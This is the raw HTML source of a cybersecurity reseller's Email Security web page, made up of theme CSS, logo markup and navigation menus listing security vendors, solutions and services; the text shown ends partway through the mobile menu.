					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="redi-version" content="1.2.7" /><link rel="icon" href="https://www.metainfotech.com/wp-content/uploads/2022/08/cropped-fa-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.metainfotech.com/wp-content/uploads/2022/08/cropped-fa-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.metainfotech.com/wp-content/uploads/2022/08/cropped-fa-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.metainfotech.com/wp-content/uploads/2022/08/cropped-fa-1-270x270.png" />
		<style id="wp-custom-css">
			.ekit-wid-con .elementskit-accordion .elementskit-card-header>.elementskit-btn-link{background-color:#191919}.single-post .entry-title{color:#F5821F !important}ul.meta li a{color:#F5821F !important}ul.meta li{color:#F5821F !important}.navigation .megamenu >li >a.menu-link{font-size:14px;font-weight:600;border:white}		</style>
		<!-- OceanWP CSS -->
<style type="text/css">
/* Colors */body,.separate-layout,.has-parallax-footer:not(.separate-layout) #main{background-color:#191919}a{color:#ffffff}a .owp-icon use{stroke:#ffffff}a:hover{color:#f5821f}a:hover .owp-icon use{stroke:#f5821f}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{border-color:#ffffff}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{border-color:#ffffff}.site-breadcrumbs a,.background-image-page-header .site-breadcrumbs a{color:#ffffff}.site-breadcrumbs a .owp-icon use,.background-image-page-header .site-breadcrumbs a .owp-icon use{stroke:#ffffff}.site-breadcrumbs a:hover,.background-image-page-header .site-breadcrumbs a:hover{color:#f5821f}.site-breadcrumbs a:hover .owp-icon use,.background-image-page-header .site-breadcrumbs a:hover .owp-icon use{stroke:#f5821f}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{color:#ffffff}h1{color:#ffffff}h2{color:#ffffff}h3{color:#ffffff}h4{color:#ffffff}/* OceanWP Style Settings CSS */.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-style:solid}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-width:1px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-style:solid}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-style:solid}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{border-radius:3px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-radius:3px}/* Header */#site-logo #site-logo-inner,.oceanwp-social-menu .social-menu-inner,#site-header.full_screen-header .menu-bar-inner,.after-header-content .after-header-content-inner{height:75px}#site-navigation-wrap .dropdown-menu >li >a,#site-navigation-wrap .dropdown-menu >li >span.opl-logout-link,.oceanwp-mobile-menu-icon a,.mobile-menu-close,.after-header-content-inner >a{line-height:75px}#site-header,.has-transparent-header .is-sticky #site-header,.has-vh-transparent .is-sticky #site-header.vertical-header,#searchform-header-replace{background-color:#efefef}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:180px}#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:60px}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,#searchform-header-replace-close{color:#2b2b2b}#site-navigation-wrap .dropdown-menu >li >a .owp-icon use,.oceanwp-mobile-menu-icon a .owp-icon use,#searchform-header-replace-close .owp-icon use{stroke:#2b2b2b}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#ffffff}#site-navigation-wrap .dropdown-menu >li >a:hover .owp-icon use,.oceanwp-mobile-menu-icon a:hover .owp-icon use,#searchform-header-replace-close:hover .owp-icon use{stroke:#ffffff}#site-navigation-wrap .dropdown-menu >.current-menu-item >a,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a,#site-navigation-wrap .dropdown-menu >.current-menu-item >a:hover,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a:hover{color:#ffffff}#site-navigation-wrap .dropdown-menu >li >a:hover,#site-navigation-wrap .dropdown-menu >li.sfHover >a{background-color:#f5821f}#site-navigation-wrap .dropdown-menu >.current-menu-item >a,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a,#site-navigation-wrap .dropdown-menu >.current-menu-item >a:hover,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a:hover{background-color:#f5821f}.dropdown-menu .sub-menu{min-width:250px}.dropdown-menu .sub-menu,#searchform-dropdown,.current-shop-items-dropdown{background-color:#333333}.dropdown-menu .sub-menu,#searchform-dropdown,.current-shop-items-dropdown{border-color:#f5821f}.dropdown-menu ul li.menu-item,.navigation >ul >li >ul.megamenu.sub-menu >li,.navigation .megamenu li ul.sub-menu{border-color:#f5821f}.dropdown-menu ul li a.menu-link{color:#ededed}.dropdown-menu ul li a.menu-link .owp-icon use{stroke:#ededed}.dropdown-menu ul li a.menu-link:hover{color:#f5821f}.dropdown-menu ul li a.menu-link:hover .owp-icon use{stroke:#f5821f}#mobile-dropdown{max-height:500px}#sidr,#mobile-dropdown{background-color:#2d2d2d}#sidr li,#sidr ul,#mobile-dropdown ul li,#mobile-dropdown ul li ul{border-color:#f5821f}body .sidr a,body .sidr-class-dropdown-toggle,#mobile-dropdown ul li a,#mobile-dropdown ul li a .dropdown-toggle,#mobile-fullscreen ul li a,#mobile-fullscreen .oceanwp-social-menu.simple-social ul li a{color:#ffffff}#mobile-fullscreen a.close .close-icon-inner,#mobile-fullscreen a.close .close-icon-inner::after{background-color:#ffffff}body .sidr a:hover,body .sidr-class-dropdown-toggle:hover,body .sidr-class-dropdown-toggle .fa,body .sidr-class-menu-item-has-children.active >a,body .sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,#mobile-dropdown ul li a:hover,#mobile-dropdown ul li a .dropdown-toggle:hover,#mobile-dropdown .menu-item-has-children.active >a,#mobile-dropdown .menu-item-has-children.active >a >.dropdown-toggle,#mobile-fullscreen ul li a:hover,#mobile-fullscreen .oceanwp-social-menu.simple-social ul li a:hover{color:#f5821f}#mobile-fullscreen a.close:hover .close-icon-inner,#mobile-fullscreen a.close:hover .close-icon-inner::after{background-color:#f5821f}.sidr-class-dropdown-menu ul,#mobile-dropdown ul li ul,#mobile-fullscreen ul ul.sub-menu{background-color:#3a3a3a}/* Blog CSS */.blog-entry.post .blog-entry-header .entry-title a{color:#ffffff}.single-post .entry-title{color:#ffffff}.ocean-single-post-header ul.meta-item li a:hover{color:#333333}/* Footer Widgets */#footer-widgets{padding:0}#footer-widgets{background-color:rgba(34,34,34,0)}#footer-widgets .footer-box a:hover,#footer-widgets a:hover{color:#f5821f}/* Footer Copyright */#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover{color:#fc9714}/* Typography */body{font-size:14px;line-height:1.8}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{line-height:1.4}h1{font-size:23px;line-height:1.4}h2{font-size:20px;line-height:1.4}h3{font-size:18px;line-height:1.4}h4{font-size:17px;line-height:1.4}h5{font-size:14px;line-height:1.4}h6{font-size:15px;line-height:1.4}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{font-size:32px;line-height:1.4}.page-header .page-subheading{font-size:15px;line-height:1.8}.site-breadcrumbs,.site-breadcrumbs a{font-size:13px;line-height:1.4}#top-bar-content,#top-bar-social-alt{font-size:12px;line-height:1.8}#site-logo a.site-logo-text{font-size:24px;line-height:1.8}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-family:Raleway;font-size:15px;letter-spacing:.5px;font-weight:500;text-transform:capitalize}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-family:Raleway;font-size:15px;line-height:1.5;letter-spacing:.5px;font-weight:500;text-transform:capitalize}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-family:Raleway;font-size:15px;line-height:1.6;letter-spacing:.5px;font-weight:500;text-transform:capitalize}.blog-entry.post .blog-entry-header .entry-title a{font-size:24px;line-height:1.4}.ocean-single-post-header .single-post-title{font-size:34px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header ul.meta-item li,.ocean-single-post-header ul.meta-item li a{font-size:13px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-name,.ocean-single-post-header .post-author-name a{font-size:14px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-description{font-size:12px;line-height:1.4;letter-spacing:.6px}.single-post .entry-title{line-height:1.4;letter-spacing:.6px}.single-post ul.meta li,.single-post ul.meta li a{font-size:14px;line-height:1.4;letter-spacing:.6px}.sidebar-box .widget-title,.sidebar-box.widget_block .wp-block-heading{font-size:13px;line-height:1;letter-spacing:1px}#footer-widgets .footer-box .widget-title{font-size:13px;line-height:1;letter-spacing:1px}#footer-bottom #copyright{font-family:Raleway;font-size:15px;line-height:1.4;letter-spacing:.5px;font-weight:400;text-transform:capitalize}#footer-bottom #footer-bottom-menu{font-size:12px;line-height:1}.woocommerce-store-notice.demo_store{line-height:2;letter-spacing:1.5px}.demo_store .woocommerce-store-notice__dismiss-link{line-height:2;letter-spacing:1.5px}.woocommerce ul.products li.product li.title h2,.woocommerce ul.products li.product li.title a{font-size:14px;line-height:1.5}.woocommerce ul.products li.product li.category,.woocommerce ul.products li.product li.category a{font-size:12px;line-height:1}.woocommerce ul.products li.product .price{font-size:18px;line-height:1}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{font-size:12px;line-height:1.5;letter-spacing:1px}.woocommerce ul.products li.owp-woo-cond-notice span,.woocommerce ul.products li.owp-woo-cond-notice a{font-size:16px;line-height:1;letter-spacing:1px;font-weight:600;text-transform:capitalize}.woocommerce div.product .product_title{font-size:24px;line-height:1.4;letter-spacing:.6px}.woocommerce div.product p.price{font-size:36px;line-height:1}.woocommerce .owp-btn-normal .summary form button.button,.woocommerce .owp-btn-big .summary form button.button,.woocommerce .owp-btn-very-big .summary form button.button{font-size:12px;line-height:1.5;letter-spacing:1px;text-transform:uppercase}.woocommerce div.owp-woo-single-cond-notice span,.woocommerce div.owp-woo-single-cond-notice a{font-size:18px;line-height:2;letter-spacing:1.5px;font-weight:600;text-transform:capitalize}.ocean-preloader--active .preloader-after-content{font-size:20px;line-height:1.8;letter-spacing:.6px}
</style></head>

<body class="wp-singular page-template page-template-elementor_header_footer page page-id-82 wp-custom-logo wp-embed-responsive wp-theme-oceanwp oceanwp-theme dropdown-mobile default-breakpoint has-sidebar content-right-sidebar page-header-disabled has-breadcrumbs elementor-default elementor-template-full-width elementor-kit-6 elementor-page elementor-page-82" itemscope="itemscope" itemtype="https://schema.org/WebPage">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			
			
<header id="site-header" class="minimal-header clr" data-height="75" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="https://www.metainfotech.com/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="1921" height="779" src="https://www.metainfotech.com/wp-content/uploads/2022/04/Meta_Infotech_logo.png" class="custom-logo" alt="Meta Infotech" decoding="async" srcset="https://www.metainfotech.com/wp-content/uploads/2022/04/Meta_Infotech_logo.png 1x, https://www.metainfotech.com/wp-content/uploads/2022/04/Meta_Infotech_logo.png 2x" sizes="(max-width: 1921px) 100vw, 1921px" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-menu" class="main-menu dropdown-menu sf-menu"><li id="menu-item-3554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3554"><a href="https://www.metainfotech.com/about-us/" class="menu-link"><span class="text-wrap">About Us</span></a></li><li id="menu-item-3555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-3555 megamenu-li auto-mega"><a class="menu-link"><span class="text-wrap">Products<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="megamenu col-5 sub-menu">
	<li id="menu-item-5552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5552"><a href="https://www.metainfotech.com/zscaler-duplicate/" class="menu-link"><span class="text-wrap">Zscaler</span></a></li>	<li id="menu-item-3556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3556"><a href="https://www.metainfotech.com/imperva/" class="menu-link"><span class="text-wrap">Imperva</span></a></li>	<li id="menu-item-3565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3565"><a href="https://www.metainfotech.com/broadcom/" class="menu-link"><span class="text-wrap">Broadcom</span></a></li>	<li id="menu-item-3558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3558"><a href="https://www.metainfotech.com/paloalto/" class="menu-link"><span class="text-wrap">Palo Alto</span></a></li>	<li id="menu-item-5544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5544"><a href="https://www.metainfotech.com/solace/" class="menu-link"><span class="text-wrap">Solace</span></a></li>	<li id="menu-item-5543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5543"><a href="https://www.metainfotech.com/colortokens/" class="menu-link"><span class="text-wrap">Colortokens</span></a></li>	<li id="menu-item-5546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5546"><a href="https://www.metainfotech.com/orca/" class="menu-link"><span class="text-wrap">Orca</span></a></li>	<li id="menu-item-5542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5542"><a href="https://www.metainfotech.com/cymulate/" class="menu-link"><span class="text-wrap">Cymulate</span></a></li>	<li id="menu-item-5548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5548"><a href="https://www.metainfotech.com/armis/" class="menu-link"><span class="text-wrap">Armis</span></a></li>	<li id="menu-item-5545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5545"><a href="https://www.metainfotech.com/security-secorecard-duplicate/" class="menu-link"><span class="text-wrap">Security Secorecard</span></a></li>	<li id="menu-item-5547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5547"><a href="https://www.metainfotech.com/versa/" class="menu-link"><span class="text-wrap">Versa</span></a></li>	<li id="menu-item-5540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5540"><a href="https://www.metainfotech.com/aryaka/" class="menu-link"><span class="text-wrap">Aryaka</span></a></li>	<li id="menu-item-5541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5541"><a href="https://www.metainfotech.com/proofpoint/" class="menu-link"><span class="text-wrap">Proofpoint</span></a></li>	<li id="menu-item-5539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5539"><a href="https://www.metainfotech.com/cato/" class="menu-link"><span class="text-wrap">Cato</span></a></li>	<li id="menu-item-5538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5538"><a href="https://www.metainfotech.com/check-point/" class="menu-link"><span class="text-wrap">Check Point</span></a></li>	<li id="menu-item-3560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3560"><a href="https://www.metainfotech.com/crowdstrike/" class="menu-link"><span class="text-wrap">Crowdstrike</span></a></li>	<li id="menu-item-5549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5549"><a href="https://www.metainfotech.com/rapid-7/" class="menu-link"><span class="text-wrap">Rapid 7</span></a></li>	<li id="menu-item-5550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5550"><a href="https://www.metainfotech.com/silverfort-duplicate/" class="menu-link"><span class="text-wrap">Silverfort</span></a></li>	<li id="menu-item-4223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4223"><a href="https://www.metainfotech.com/cyberark/" class="menu-link"><span class="text-wrap">CyberArk</span></a></li>	<li id="menu-item-5551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5551"><a href="https://www.metainfotech.com/senital-one-duplicate/" class="menu-link"><span class="text-wrap">Senital One</span></a></li>	<li id="menu-item-3559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3559"><a href="https://www.metainfotech.com/forcepoint/" class="menu-link"><span class="text-wrap">Forcepoint</span></a></li>	<li id="menu-item-5537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5537"><a href="https://www.metainfotech.com/sail-point/" class="menu-link"><span class="text-wrap">Sail Point</span></a></li></ul>
</li><li id="menu-item-3568" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children dropdown menu-item-3568"><a class="menu-link"><span class="text-wrap">Solutions<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-3573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3573"><a href="https://www.metainfotech.com/enpoint-security/" class="menu-link"><span class="text-wrap">Endpoint Security</span></a></li>	<li id="menu-item-3572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3572"><a href="https://www.metainfotech.com/web-security/" class="menu-link"><span class="text-wrap">Web Security</span></a></li>	<li id="menu-item-3571" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-82 current_page_item menu-item-3571"><a href="https://www.metainfotech.com/email-security/" class="menu-link"><span class="text-wrap">Email Security</span></a></li>	<li id="menu-item-3570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3570"><a href="https://www.metainfotech.com/data-security/" class="menu-link"><span class="text-wrap">Data Security</span></a></li>	<li id="menu-item-3576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3576"><a href="https://www.metainfotech.com/network-perimeter-security/" class="menu-link"><span class="text-wrap">Network &#038; Perimeter Security</span></a></li>	<li id="menu-item-3577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3577"><a href="https://www.metainfotech.com/application-security/" class="menu-link"><span class="text-wrap">Application Security</span></a></li>	<li id="menu-item-3578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3578"><a href="https://www.metainfotech.com/cloud-security/" class="menu-link"><span class="text-wrap">Cloud Security</span></a></li>	<li id="menu-item-4793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4793"><a href="https://www.metainfotech.com/it-ot-security/" class="menu-link"><span class="text-wrap">IT/OT Security</span></a></li></ul>
</li><li id="menu-item-3580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-3580"><a class="menu-link"><span class="text-wrap">Services<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-3588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3588"><a href="https://www.metainfotech.com/consulting-services/" class="menu-link"><span class="text-wrap">Consulting Services</span></a></li>	<li id="menu-item-3587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3587"><a href="https://www.metainfotech.com/implementation-services/" class="menu-link"><span class="text-wrap">Implementation Services</span></a></li>	<li id="menu-item-3586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3586"><a href="https://www.metainfotech.com/annual-maintenance-services/" class="menu-link"><span class="text-wrap">Annual Maintenance Services</span></a></li>	<li id="menu-item-3585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3585"><a href="https://www.metainfotech.com/sustenance-services/" class="menu-link"><span class="text-wrap">Sustenance Services</span></a></li>	<li id="menu-item-3584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3584"><a href="https://www.metainfotech.com/professional-services/" class="menu-link"><span class="text-wrap">Professional Services</span></a></li>	<li id="menu-item-3582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3582"><a href="https://www.metainfotech.com/managed-security-services/" class="menu-link"><span class="text-wrap">Managed Security Services</span></a></li>	<li id="menu-item-3583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3583"><a href="https://www.metainfotech.com/authorized-training-centre/" class="menu-link"><span class="text-wrap">Authorized Training Centre</span></a></li></ul>
</li><li id="menu-item-3591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3591"><a href="https://www.metainfotech.com/training/" class="menu-link"><span class="text-wrap">Training</span></a></li><li id="menu-item-4474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4474"><a href="https://www.metainfotech.com/investors/" class="menu-link"><span class="text-wrap">Investor Relation</span></a></li><li id="menu-item-5132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5132"><a href="https://www.metainfotech.com/news/" class="menu-link"><span class="text-wrap">News</span></a></li><li id="menu-item-3590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3590"><a href="https://www.metainfotech.com/contact-us/" class="menu-link"><span class="text-wrap">Contact Us</span></a></li></ul>
			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
		<a href="https://www.metainfotech.com/#mobile-menu-toggle" class="mobile-menu"  aria-label="Mobile Menu">
							<i class="fa fa-bars" aria-hidden="true"></i>
								<span class="oceanwp-text">Menu</span>
				<span class="oceanwp-close-text">Close</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->

	

			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		
	<div id="mobile-nav" class="navigation clr">

		<ul id="menu-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3554"><a href="https://www.metainfotech.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3555"><a>Products</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5552"><a href="https://www.metainfotech.com/zscaler-duplicate/">Zscaler</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3556"><a href="https://www.metainfotech.com/imperva/">Imperva</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3565"><a href="https://www.metainfotech.com/broadcom/">Broadcom</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3558"><a href="https://www.metainfotech.com/paloalto/">Palo Alto</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5544"><a href="https://www.metainfotech.com/solace/">Solace</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5543"><a href="https://www.metainfotech.com/colortokens/">Colortokens</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5546"><a href="https://www.metainfotech.com/orca/">Orca</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5542"><a href="https://www.metainfotech.com/cymulate/">Cymulate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5548"><a href="https://www.metainfotech.com/armis/">Armis</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5545"><a href="https://www.metainfotech.com/security-secorecard-duplicate/">Security Secorecard</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5547"><a href="https://www.metainfotech.com/versa/">Versa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5540"><a href="https://www.metainfotech.com/aryaka/">Aryaka</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5541"><a href="https://www.metainfotech.com/proofpoint/">Proofpoint</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5539"><a href="https://www.metainfotech.com/cato/">Cato</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5538"><a href="https://www.metainfotech.com/check-point/">Check Point</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3560"><a href="https://www.metainfotech.com/crowdstrike/">Crowdstrike</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5549"><a href="https://www.metainfotech.com/rapid-7/">Rapid 7</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5550"><a href="https://www.metainfotech.com/silverfort-duplicate/">Silverfort</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4223"><a href="https://www.metainfotech.com/cyberark/">CyberArk</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5551"><a href="https://www.metainfotech.com/senital-one-duplicate/">Senital One</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3559"><a href="https://www.metainfotech.com/forcepoint/">Forcepoint</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5537"><a href="https://www.metainfotech.com/sail-point/">Sail Point</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-3568"><a>Solutions</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3573"><a href="https://www.metainfotech.com/enpoint-security/">Endpoint Security</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3572"><a href="https://www.metainfotech.com/web-security/">Web Security</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-82 current_page_item menu-item-3571"><a href="https://www.metainfotech.com/email-security/" aria-current="page">Email Security</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3570"><a href="https://www.metainfotech.com/data-security/">Data Security</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3576"><a href="https://www.metainfotech.com/network-perimeter-security/">Network &#038; Perimeter Security</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3577"><a href="https://www.metainfotech.com/application-security/">Application Security</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3578"><a href="https://www.metainfotech.com/cloud-security/">Cloud Security</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4793"><a href="https://www.metainfotech.com/it-ot-security/">IT/OT Security</a></li>
</ul>
</li>
